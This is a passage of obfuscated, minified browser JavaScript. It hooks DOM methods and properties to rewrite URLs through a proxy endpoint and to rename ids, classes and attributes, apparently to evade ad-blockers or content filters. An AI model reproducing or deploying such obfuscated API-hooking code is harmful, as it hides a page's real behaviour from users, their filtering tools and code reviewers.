Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(772)](s)[o(580)][o(1520)][o(1613)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Yt(s,h(2786),h(3809),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2704)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(1946),h(4141),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(2155)][t(772)][t(1613)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var c=arguments[a(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(772)](s)[a(2155)][a(1520)][a(1613)](this,t,...u)}}),Yt(s,h(2379),h(1839),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(3348)][t(772)][t(1613)](this,...n);return t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(3267)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),...a);if(e(1131)===this[e(1711)][e(3112)]())return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const u=t[e(1002)]();if(this instanceof s[e(3732)]&&u[e(948)](e(1354)))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);if((e(3875)===r[e(822)]||e(2114)===r[e(822)])&&(this instanceof s[e(973)]||this instanceof s[e(3329)]||this instanceof s[e(717)]||this instanceof s[e(931)]||this instanceof s[e(1237)]||this instanceof s[e(1518)]||u[e(1731)](e(3320))))return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,t,...a);const d=Tt({_window:s,protectUrlContext:r,html:t,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)});return i.A[e(772)](s)[e(3348)][e(1520)][e(1613)](this,d,...a)}}),fe(s,h(2379),h(2725),(function(t,a,c){const u=h;a=a[u(3112)](),(0,o.yu)(l,a)&&(a=u(2273)+(0,d.md)(a[u(1700)](5)[u(3112)]()));let f=String(c);const m=this[u(1711)][u(3112)]();if(["id",u(1484)][u(948)](a))f=f[u(4055)](" ")[u(2420)]((t=>t[u(2496)]()))[u(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[u(2567)](" ");else if([u(4141),u(2749)][u(948)](a)){if(!(0,e.EW)(f)||!he((0,e.sH)(f)[u(542)])){const t=u(3505)===m?e.MN[u(2119)]:u(1131)===m?e.MN[u(2516)]:e.MN[u(3983)];f=(0,e.Wq)({protectUrlContext:r,url:f,kind:t,baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}}else if(u(3680)===a)f=u(3611)[u(880)](_t,u(1600))[u(880)]((0,e.Wq)({protectUrlContext:r,url:n.A[u(2450)]+u(1106),kind:e.MN[u(2516)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]}),u(4109))[u(880)]((0,zt.x)().id,u(4030))+Tt({_window:s,protectUrlContext:r,html:f});else if(u(1694)===a)f=Nt({protectUrlContext:r,srcset:f,endpoint:n.A[u(2450)],urlFilter:t=>(0,o.pI)(l,t)});else if(u(3513)===a||u(1269)===a)f=u(2858)+f;else if(u(2260)===m&&u(1172)===a&&(0,o.pI)(l,f)){const t=i.A[u(772)](s)[u(907)][u(1613)](this,u(3595));f=(0,e.Wq)({protectUrlContext:r,url:f,kind:u(3822)===t?e.MN[u(2395)]:e.MN[u(2119)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]})}else u(2260)===m&&u(3595)===a&&(0,o.Bo)(l,f)?[u(3822),u(3441),u(1033),u(3359)][u(948)](f)||(f=(0,d.md)(f)):u(837)!==m||u(4141)!==a&&u(3809)!==a||!(0,o.pI)(l,f)?(0,o.v5)(l,a,f)&&(f=(0,d.md)(f)):f=(0,e.Wq)({protectUrlContext:r,url:f,kind:e.MN[u(3983)],baseUrl:i.A[u(772)](s)[u(3848)][u(772)][u(3731)](s[u(2165)]),endpoint:n.A[u(2450)]});return t[u(1613)](this,a,f)}),(function(t,e){const n=h,r=t[n(3112)]();if(["id",n(1484)][n(948)](r)&&(0,o.Bo)(l,e))return!0;if([n(4141),n(2749),n(1694)][n(948)](r)&&(0,o.pI)(l,e))return!0;if(n(3680)===r&&this instanceof HTMLIFrameElement&&m[n(1613)](this))return!0;if([n(3513),n(1269)][n(948)](r)&&(0,o.sU)(l,this))return!0;if((0,o.yu)(l,t))return!0;if((0,o.v5)(l,t,e))return!0;const i=this[n(1711)][n(3112)]();return!(n(2260)!==i||n(1172)!==t||!(0,o.pI)(l,e))||!(n(2260)!==i||n(3595)!==t||!(0,o.Bo)(l,e))||!(n(837)!==i||n(4141)!==t&&n(3809)!==t||!(0,o.pI)(l,e))})),Gt(s,h(2379),h(1853),(function(t){const n=h;(0,o.yu)(l,t)&&(t=n(2273)+(0,d.md)(t[n(1700)](5)[n(3112)]()));let r=i.A[n(772)](s)[n(907)][n(1613)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(n(1484)===t)r=r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");else if(n(4141)===t&&(0,e.EW)(r)||n(2749)===t&&(0,e.EW)(r)){const t=(0,e.sH)(r)[n(542)];r=he(t)?r:t}else n(1694)===t?r=Ut(r):n(3513)!==t&&n(1269)!==t||n(2579)!=typeof r||!r[n(1731)](n(2858))?(0,o.v5)(l,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[n(1700)](3);return r}),(function(t){const e=h,n=i.A[e(772)](s)[e(907)][e(1613)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(1484),e(4141),e(3680),e(1694),e(2749),e(3513),e(1269)][e(948)](t)||(0,o.yu)(l,t)||(0,o.v5)(l,t,r)})),Gt(s,h(2379),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(3715)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2379),h(3850),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(867)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),Gt(s,h(2379),h(1795),(function(t){const e=h;if((0,o.yu)(l,t)){const n=t[e(1700)](5)[e(3112)]();t=e(2273)+(0,d.md)(n)}return i.A[e(772)](s)[e(2680)][e(1613)](this,t)}),(function(t){return(0,o.yu)(l,t)})),$t(s,h(2379),h(1636),{get:function(t,e){const n=h;n(2579)==typeof e&&(0,o.yu)(l,e)&&(e=n(2273)+(0,d.md)(e[n(1700)](5)[n(3112)]()));const r=t[e];if(!r)return r;if(n(3356)===e)return r;var i;if(n(2277)==typeof r)return e===(null===(i=s[n(774)])||void 0===i?void 0:i[n(1314)])?function(){const e=n,i=r[e(1613)](t);return new(s[e(3253)])(i,{get:function(t,n){const i=e,s=t[n];return s?i(1875)===n?function(){const e=i,n=s[e(1613)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(1465)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(1465)===e){const e=t[n(652)];if("id"===e&&n(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(n(1484)===e&&n(2579)==typeof i)return i[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(n(652)===e&&i[n(1731)](n(2273))){const t=i[n(1700)](5);return(0,d._)(t)?n(2273)+(0,d.ks)(t):i}return i}}):r(2277)==typeof i?i[r(518)](t):i:i}}):n}:i(2277)==typeof r?r[i(518)](t):r:s}})}:r[n(518)](t);if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(s[n(3253)])(r,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(2277)==typeof i)return i[r(518)](t);if(r(1465)===e){const e=t[r(652)];if("id"===e&&r(2579)==typeof i&&(0,d._)(i))return(0,d.ks)(i);if(r(1484)===e&&r(2579)==typeof i)return i[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(2567)](" ");if((0,o.v5)(l,e,i))return(0,d._)(i)?(0,d.ks)(i):i}if(r(652)===e&&i[r(1731)](r(2273))){const t=i[r(1700)](5);return r(2273)+((0,d._)(t)?(0,d.ks)(t):t)}return i}})}},null),Gt(s,h(2379),h(2018),(function(t){const e=h;return!!t&&(t[e(3356)]>1e4?i.A[e(772)](s)[e(2637)][e(1613)](this,t):i.A[e(772)](s)[e(2637)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})))})),$t(s,h(756),h(1280),{get:function(t,e){const n=h;if(n(2579)!=typeof e)return t[e];const r=c(e),i=t[(0,o.yu)(l,n(2273)+r)?(0,d.md)(r):e];return n(2277)==typeof i?i[n(518)](t):i},set:function(t,e,n){const r=h;if(r(2579)!=typeof e)return t[e]=n,!0;const i=c(e);return t[(0,o.yu)(l,r(2273)+i)?(0,d.md)(i):e]=n,!0},ownKeys:function(t){const e=h;return s[e(4022)][e(2405)](t)[e(2420)]((t=>e(2579)==typeof t&&(0,d._)(t)?a((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(2579)==typeof e){const t=c(e);e=(0,o.yu)(l,n(2273)+t)?(0,d.md)(t):e}return s[n(4022)][n(2175)](t,e)}},null,(function(){const t=h,e=i.A[t(772)](s)[t(3339)][t(772)][t(1613)](this);if(e){if(s[t(3763)][t(1576)][t(1859)](t(2682))&&t(3190)===e[t(2312)])return!1;if(s[t(3763)][t(1576)][t(1859)](t(1120))&&t(3880)===e[t(2312)])return!1}return!0})),Yt(s,h(2030),h(652),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return i.A[e(772)](s)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1731)](e(359))})),Gt(s,h(2379),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3411)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(3411)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2379),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(3655)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3655)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(791)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(791)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(2564),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}),a=i.A[e(772)](s)[e(1901)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(1901)][e(1613)](this,t):a}),(t=>t)),Yt(s,h(2379),"id",{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(772)](s)[t(2418)][t(772)][t(1613)](this,...n);return(0,d._)(o)?(0,d.ks)(o):o},set:function(t){const e=h;e(2579)!=typeof t&&(t=s[e(732)](t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(2418)][e(1520)][e(1613)](this,(0,o.Bo)(l,t)?(0,d.md)(t):t,...r)}}),Gt(s,h(2379),h(1529),(function(t,e){const n=h;return i.A[n(772)](s)[n(1075)][n(1613)](this,t,Tt({_window:s,protectUrlContext:r,html:e,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}),(function(t,e){return!(this instanceof s[h(2340)])})),Gt(s,h(2379),h(1170),(function(t){const e=h;return i.A[e(772)](s)[e(3439)][e(1613)](this,(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))})),$t(s,h(2379),h(1219),{get:function(t,e){const n=h,r=t[e];if(!r)return r;if(n(3918)===e)return function(){const e=n,i=[];for(var s=arguments[e(3356)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(731)]((t=>{const n=e;(0,o.Bo)(l,t)&&(t=(0,d.md)(t)),i[n(2215)](t)})),r[e(3731)](t,[...i])};if(n(1690)===e)return function(e){const i=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[i(3731)](t,[e])};if(n(930)===e)return function(){const e=n;for(var i=arguments[e(3356)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t));return r[e(3731)](t,[...c])};if(n(2439)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),r[s(3731)](t,[e,i])};if(n(2100)===e)return function(e,i){const s=n;return(0,o.Bo)(l,e)&&(e=(0,d.md)(e)),(0,o.Bo)(l,i)&&(i=(0,d.md)(i)),r[s(3731)](t,[e,i])};if(n(1465)===e)return r[n(4055)](" ")[n(2420)]((t=>t[n(2496)]()))[n(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(2567)](" ");if(e===s[n(774)][n(1314)])return function(){const e=n,o=r[e(1613)](t);return new(s[e(3253)])(o,{get:function(t,n){const r=e,o=t[n];return o?r(1875)===n?function(){const e=r,n=o[e(1613)](t);return n?new(s[e(3253)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1465)===n?(0,d._)(o)?(0,d.ks)(o):o:r(2277)==typeof o?o[r(518)](t):o:o}}):n}:r(2277)==typeof o?o[r(518)](t):o:o}})};if(n(2579)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return n(2277)==typeof r?r[n(518)](t):r},set:function(t,e,n){const r=h;return r(1465)===e&&(n=n[r(4055)](" ")[r(2420)]((t=>t[r(2496)]()))[r(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[r(2567)](" ")),t[e]=n,!0}},(function(t){const e=h;return t&&e(2579)!=typeof t&&(t=t[e(1002)]()),t=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" "),i.A[e(772)](s)[e(533)][e(1613)](this,e(1484),t),t}),(()=>!0)),Yt(s,h(2379),h(3679),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2860)][t(772)][t(1613)](this,...n)[t(4055)](" ")[t(2420)]((e=>e[t(2496)]()))[t(2420)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[t(2567)](" ")},set:function(t){const e=h,n=t[e(4055)](" ")[e(2420)]((t=>t[e(2496)]()))[e(2420)]((t=>(0,o.Bo)(l,t)?(0,d.md)(t):t))[e(2567)](" ");for(var r=arguments[e(3356)],a=new Array(r>1?r-1:0),c=1;c<r;c++)a[c-1]=arguments[c];return i.A[e(772)](s)[e(2860)][e(1520)][e(1613)](this,n,...a)}}),Gt(s,h(3284),h(2174),(function(t){const e=h;return i.A[e(772)](s)[e(1515)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(2165),h(2174),(function(t){const e=h;return e(2579)!=typeof t&&(t=s[e(732)](t)),i.A[e(772)](s)[e(3650)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(3960),(function(t){const e=h;return i.A[e(772)](s)[e(4106)][e(1613)](this,(0,d.md)(t))}),(t=>(0,o.Bo)(l,t))),Gt(s,h(3284),h(2013),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(1832)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&null===a?i.A[e(772)](s)[e(1832)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(4010),(function(t){const e=h;t=(0,qt.w4)(t);const n=(0,pt.Qw)({protectUrlContext:r,selector:t,idFilter:t=>(0,o.Bo)(l,t),attributeFilter:t=>(0,o.yu)(l,t),tagNameFilter:t=>(0,o.ts)(l,t)}),a=i.A[e(772)](s)[e(3922)][e(1613)](this,n);return t[e(948)](e(1787))&&t!==n&&0===a[e(3356)]?i.A[e(772)](s)[e(3922)][e(1613)](this,t):a}),(t=>t)),Gt(s,h(3284),h(1055),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(714)][e(1613)](this,t)})),Gt(s,h(3284),h(3593),(function(t){const e=h;return(0,o.ts)(l,t)&&(t=e(2733)+(0,d.md)(t)),i.A[e(772)](s)[e(1783)][e(1613)](this,t)})),Yt(s,h(3319),h(1172),{get:function(){const t=h;for(var n=arguments[t(3356)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(772)](s)[t(3228)][t(772)][t(3731)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(542)];a=he(n)?a:n}return a},set:function(t){const a=h,c=i.A[a(772)](s)[a(907)][a(1613)](this,a(3595));(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:a(3822)===c?e.MN[a(2395)]:e.MN[a(2119)],baseUrl:i.A[a(772)](s)[a(3848)][a(772)][a(3731)](s[a(2165)]),endpoint:n.A[a(2450)]}));for(var u=arguments[a(3356)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[a(772)](s)[a(3228)][a(1520)][a(1613)](this,t,...d)}}),Yt(s,h(3319),h(3595),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=i.A[t(772)](s)[t(1968)][t(772)][t(3731)](this,n);return(0,d._)(o)&&(o=(0,d.ks)(o)),o},set:function(t){const e=h;[e(3822),e(3441),e(1033),e(3359)][e(948)](t)||t&&(0,o.Bo)(l,t)&&(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return i.A[e(772)](s)[e(1968)][e(1520)][e(1613)](this,t,...r)}}),Yt(s,h(2030),h(1240),{get:function(){const t=h,e=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(te(s,c,e))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}return i.A[t(772)](s)[t(1300)][t(772)][t(1613)](this,...o)}}),Yt(s,h(2030),h(1592),{get:function(){const t=h;for(var n=arguments[t(3356)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];const c=i.A[t(772)](s)[t(393)][t(772)][t(1613)](this,...o);if(!c)return c;const u=i.A[t(772)](s)[t(907)][t(1613)](this,t(4141));if(te(s,c,u))if(Ft(c),m[t(1613)](this))Bt(r,c);else if(me(r,c,l),!c[t(1735)]){const e=ue(c,r,l);e();const n=setInterval((()=>{const r=t,o=i.A[r(772)](s)[r(907)][r(1613)](this,r(4141));te(s,c,o)?e():clearInterval(n)}),1e3);c[t(1735)]=e}if(u&&(0,e.EW)(u)){const n=new URL((0,e.sH)(u)[t(542)]);if((t(1069)===n[t(1576)]||t(1446)===n[t(1576)])&&n[t(1276)][t(948)](t(3606))||t(1224)===n[t(1576)]&&n[t(1276)][t(948)](t(3536))||t(1050)===n[t(1576)]&&"/"===n[t(1276)]||t(4023)===n[t(1576)]&&n[t(1276)][t(948)](t(2313)))return It[t(772)](s,c)}return c}}),Yt(s,h(2613),h(2035),{get:function(){const t=h;for(var e=arguments[t(3356)],r=new Array(e),o=0;o<e;o++)r[o]=arguments[o];const a=i.A[t(772)](s)[t(2618)][t(772)][t(1613)](this,...r),c=i.A[t(772)](s)[t(986)][t(772)][t(1613)](this);if(t(2579)==typeof c&&c[t(948)](t(3759)))try{const e=JSON[t(1532)](c);if(t(1340)===e[t(527)]&&t(1163)===e[t(3402)])return a}catch(t){}return t(2953)==typeof c&&c[t(1187)]||(l=c,t(2579)==typeof l&&l[t(1731)](t(3794)))||(0,S.aV)(n.A[t(2450)])!==(0,S.aV)(i.A[t(772)](s)[t(1856)][t(772)][t(1613)](this))?a:It[t(772)](s,a);var l}}),Yt(s,h(2030),h(3680),{get:function(){const t=h;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](s)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const o=h;if(!t)return i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t);t=t[o(1002)]();const a=(0,e.Wq)({protectUrlContext:r,url:n.A[o(2450)]+o(1106),kind:e.MN[o(2516)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)]});return t=t[o(948)](a)?Tt({_window:s,protectUrlContext:r,html:t}):o(3611)[o(880)](_t,o(1600))[o(880)](a,o(4109))[o(880)]((0,zt.x)().id,o(4030))+Tt({_window:s,protectUrlContext:r,html:t}),i.A[o(772)](s)[o(2898)][o(1520)][o(1613)](this,t)}},m),Yt(s,h(3165),h(3924),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3924)])&&void 0!==e?e:i.A[t(772)](s)[t(2053)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3710),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3710)])&&void 0!==e?e:i.A[t(772)](s)[t(1824)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2250),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2250)])&&void 0!==e?e:i.A[t(772)](s)[t(3500)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(497),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(497)])&&void 0!==e?e:i.A[t(772)](s)[t(2623)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(3591),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(3591)])&&void 0!==e?e:i.A[t(772)](s)[t(2989)][t(772)][t(1613)](this)}}),Yt(s,h(3165),h(2633),{get:function(){const t=h;var e,n;return null!==(e=null===(n=this[t(3313)])||void 0===n?void 0:n[t(2633)])&&void 0!==e?e:i.A[t(772)](s)[t(1212)][t(772)][t(1613)](this)}}),Gt(s,h(2078),h(3071),(function(t){const e=h;if(this instanceof s[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof s[e(3683)]){const n=i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t);if((0,o.xP)(l,n))try{i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n,idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)}))}catch(t){}}return i.A[e(772)](s)[e(3262)][e(1613)](this,t)})),Gt(s,h(2404),h(2865),(function(t){const e=h;for(var n=arguments[e(3356)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(this instanceof s[e(2404)]&&t instanceof s[e(2564)]){const n=Array[e(579)](t[e(3605)])[e(2420)]((t=>t instanceof s[e(3683)]?i.A[e(772)](s)[e(3277)][e(772)][e(1613)](t):""));return i.A[e(772)](s)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n[e(2567)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)}return i.A[e(772)](s)[e(3137)][e(1613)](this,t,...a)})),Object[h(2995)](s)[h(731)]((t=>{const e=h;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=s[e(4012)][e(2175)](s[t][e(3054)],r);n&&s[e(4012)][e(2464)](s[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(772)][t(1613)](this,...i);let a=n[t(772)][t(1613)](this,...i);return t(2579)==typeof a&&a[t(1731)](t(2858))&&(a=a[t(1700)](3)),a},set:function(t){const r=e;for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t),n[r(772)][r(1613)](this)===t?t:n[r(1520)][r(1613)](this,t,...s)):n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))}const pe=t=>{try{t()}catch(t){}};function ge(e){const n=t;var r;if(s.A[n(1854)](n(1581)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const o=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...o][n(3148)]())pe(t);const i=t=>{const e=n;e(1005)===t[e(1760)]?t[e(1850)](...t[e(2775)]):e(3367)===t[e(1760)]?t[e(1850)]():e(1602)===t[e(1760)]&&t[e(2071)]()},a=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)pe((()=>i(t)))}function we(e){const n=t;return n(2880)===function(t){const e=n;try{return new URL(t)[e(3061)][e(772)](e(694))||""}catch(t){return""}}(e)}var be=l(8125);const ye=class{static[t(3484)](){const e=t;var n,r;let o=arguments[e(3356)]>0&&void 0!==arguments[0]?arguments[0]:e(777),i=!(arguments[e(3356)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2622)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1835)+(0,de.t)(o+"_"+a),d=e(1835)+(0,de.t)(o+"_"+c),h=e(1835)+(0,de.t)(o+"_"+l);return 